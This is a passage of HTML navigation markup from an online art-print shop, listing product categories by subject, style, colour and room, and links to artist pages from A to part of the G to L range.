                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/space-and-astronomy">Space and Astronomy</a>
                <div data-content-region="navPages_157_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_27_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/sport-prints/">Sport</a>
                <div data-content-region="navPages_27_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_30_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/travel-art-prints">Travel</a>
                <div data-content-region="navPages_30_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_28_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/typography">Typography</a>
                <div data-content-region="navPages_28_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_134_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/vintage">Vintage</a>
                <div data-content-region="navPages_134_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_943_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/zodiac-astrology">Zodiac and Astrology</a>
                <div data-content-region="navPages_943_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_486_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/frames">Frames</a>
                <div data-content-region="navPages_486_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_38_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-style">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/trends.html" data-collapsible="navPages-177"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Style <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-177" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_177_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/trends.html"><span class='navPage--viewAll'>All </span>By Style</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_29_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/abstract-prints/">Abstract</a>
                <div data-content-region="navPages_29_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_954_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/autumn-inspired-art">Autumn Inspired</a>
                <div data-content-region="navPages_954_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_692_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bauhaus-art-prints.html">Bauhaus</a>
                <div data-content-region="navPages_692_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1014_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/boho">Boho</a>
                <div data-content-region="navPages_1014_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_607_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/bright-and-fun.html">Bright and Fun</a>
                <div data-content-region="navPages_607_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_589_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/cottagecore.html">Cottagecore</a>
                <div data-content-region="navPages_589_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_980_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/dopamine-decor">Dopamine Decor</a>
                <div data-content-region="navPages_980_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_144_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints/figures.html">Figurative</a>
                <div data-content-region="navPages_144_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_672_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/industrial-living.html">Industrial Living</a>
                <div data-content-region="navPages_672_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_476_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/japan-inspired-art-prints.html">Japan Inspired</a>
                <div data-content-region="navPages_476_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_872_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/maximalist">Maximalist</a>
                <div data-content-region="navPages_872_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_580_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/mid-century-modern.html">Mid-century Modern</a>
                <div data-content-region="navPages_580_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_585_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/minimalist.html">Minimalist</a>
                <div data-content-region="navPages_585_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_287_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/photography">Photography</a>
                <div data-content-region="navPages_287_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_339_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/scandi">Scandi</a>
                <div data-content-region="navPages_339_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_566_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/70s-revival.html">70s Revival </a>
                <div data-content-region="navPages_566_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_533_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/summer-inspired-art">Summer Inspired</a>
                <div data-content-region="navPages_533_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_959_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/surrealist">Surrealist</a>
                <div data-content-region="navPages_959_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_971_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/winter-inspired-art">Winter Inspired</a>
                <div data-content-region="navPages_971_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_177_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-colour">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/inspire-me/shop-by-colour.html" data-collapsible="navPages-307"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Colour <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-307" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_307_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspire-me/shop-by-colour.html"><span class='navPage--viewAll'>All </span>By Colour</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_756_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/black-art-prints">Black Art Prints</a>
                <div data-content-region="navPages_756_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_22_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/black-and-white-art-prints">Black and White Art Prints</a>
                <div data-content-region="navPages_22_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_301_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/blue-art-prints">Blue Art Prints</a>
                <div data-content-region="navPages_301_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_604_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/brown-art-prints">Brown Art Prints</a>
                <div data-content-region="navPages_604_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_303_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/green-art-prints">Green Art Prints</a>
                <div data-content-region="navPages_303_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_546_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/neutral-art-prints">Neutral Art Prints</a>
                <div data-content-region="navPages_546_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_368_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/orange-art-prints">Orange Art Prints</a>
                <div data-content-region="navPages_368_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_314_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/pink-art-prints">Pink Art Prints</a>
                <div data-content-region="navPages_314_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_599_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/purple-art-prints">Purple Art Prints</a>
                <div data-content-region="navPages_599_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1011_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/rainbow-art-prints">Rainbow Art Prints</a>
                <div data-content-region="navPages_1011_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_296_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/red-art-prints">Red Art Prints</a>
                <div data-content-region="navPages_296_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_367_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/teal-art-prints">Teal Art Prints</a>
                <div data-content-region="navPages_367_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_302_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/yellow-art-prints">Yellow Art Prints</a>
                <div data-content-region="navPages_302_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_307_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-room">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/shop-by-room.html" data-collapsible="navPages-598"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Room <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-598" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_598_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/shop-by-room.html"><span class='navPage--viewAll'>All </span>By Room</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_538_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bathroom-art-prints">Bathroom Art Prints </a>
                <div data-content-region="navPages_538_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_543_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bedroom-art-prints">Bedroom Art Prints</a>
                <div data-content-region="navPages_543_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_494_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gallery-wall-sets">Gallery Wall Sets</a>
                <div data-content-region="navPages_494_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1018_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/hallway-art-prints">Hallway Art Prints</a>
                <div data-content-region="navPages_1018_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_539_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/home-office-art-prints">Home Office Art Prints</a>
                <div data-content-region="navPages_539_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_541_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/kitchen-art-prints">Kitchen Art Prints </a>
                <div data-content-region="navPages_541_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1017_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/laundry-utility-room-art-prints">Laundry &amp; Utility Room Art Prints</a>
                <div data-content-region="navPages_1017_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_542_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/lounge-art-prints">Lounge &amp; Living Room Art Prints</a>
                <div data-content-region="navPages_542_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_540_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/nursery-art-prints">Nursery Art Prints </a>
                <div data-content-region="navPages_540_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_600_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/teen-bedroom-art-prints">Teen Bedroom Art Prints</a>
                <div data-content-region="navPages_600_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_598_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--artists">
                    <a class="navPages-action has-subMenu activePage" href="https://eastendprints.co.uk/categories/artists-a-z.html" data-collapsible="navPages-35"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Artists <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_35_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/artists-a-z.html"><span class='navPage--viewAll'>All </span>Artists</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_415_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists/artists-a-f.html"
                        data-collapsible="navPages-415"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: A - F <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-415">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/83-oranges.html">83 ORANGES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/aley-wild.html">Aley Wild</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/alisa-galitsyna.html">Alisa Galitsyna</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/alice-straker.html">Alice Straker</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/amber-may-art.html">Amber May Art</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-a-z/artists-a-f/ana-jaks.html">Ana Jaks</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/ana-rut-bre.html">Ana Rut Bre</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/anek.html">Anek</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/ani-vidotto.html">Ani Vidotto</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/anna-mainz.html">Anna Mainz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/apricot-birch.html">apricot+birch</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/arty-guava.html">Arty Guava</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/aster.html">Aster</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/becca-who.html">Becca Who</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/becks-norf-design.html">Becks Norf Design</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bethany-young.html">Bethany Young</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bianca-green.html">Bianca Green</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bo-lundberg.html">Bo Lundberg</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/cartissi.html">cartissi</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/cat-coquillette.html">Cat Coquillette</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/capricorn-press.html">Capricorn Press</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/christina-hagerfors.html">Christina Hagerfors</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-clubs.html">The Clubs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/artists/artists-a-f/coco-de-paris.html">Coco de Paris</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/coit-creative.html">Coit Creative</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-crayon-studio.html">The Crayon Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dan-hobday.html">Dan Hobday</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/darcie-olley.html">Darcie Olley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/deltanova.html">Deltanova</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/designersnursery/">The Designers Nursery</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dicky-bird.html">Dicky Bird </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dieter-braun.html">Dieter Braun</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dont-grow-up.html">Don&#x27;t Grow Up</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/doodle-by-meg.html">Doodle by Meg</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/emmy-lupin-studio.html">Emmy Lupin Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/exquisite-paradox.html">Exquisite Paradox</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/fan-club.html">Fan Club</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/fiona-watson.html">Fiona Watson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/florent-bodart.html">Florent Bodart</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/flower-love-child.html">Flower Love Child</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/frances-collett.html">Frances Collett</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/francesca-iannaccone.html">Francesca Iannaccone</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/frank-moth.html">Frank Moth</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/freya-macphail.html">Freya Macphail</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_415_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_416_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu activePage"
                        href="https://eastendprints.co.uk/categories/artists-g-l.html"
                        data-collapsible="navPages-416"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: G - L <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-416">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/garima-dhawan.html">Garima Dhawan</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/gs-print-shoppe.html">GS Print Shoppe</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hali-igwelaezoh.html">Hali Igwelaezoh</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hanna-melin.html">Hanna Melin</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/herald-black.html">Herald Black</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hiroshige">Hiroshige</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hokusai">Hokusai</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/holliegraphik.html">HollieGraphik </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/honey-island-studio.html">Honey Island Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/honeymoon-hotel.html">Honeymoon Hotel</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-g-l/illustrated-by-weezy.html">Illustrated By Weezy</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-g-l/indieprints.html">Indieprints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/ingrid-beddoes.html">Ingrid Beddoes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/in-house.html">In House</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/inoui.html">Inoui</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/iris-lehnhardt.html">Iris Lehnhardt</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jack-sinnot.html">Jack Sinnot</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jay-fleck.html">Jay Fleck</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jason-ratliff.html">Jason Ratliff</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jayson-lilley.html">Jayson Lilley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jazmine-joye.html">Jazmine Joye</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jazzberry-blue.html">Jazzberry Blue</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jorgen-hansson.html">Jörgen Hansson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/johanna-von-holst.html">Johanna Von Holst</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/judy-andrews.html">Judy Andrews</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/julia-walck.html">Julia Walck</a>
                        </li>
                        <li class="navPage-childList-item">
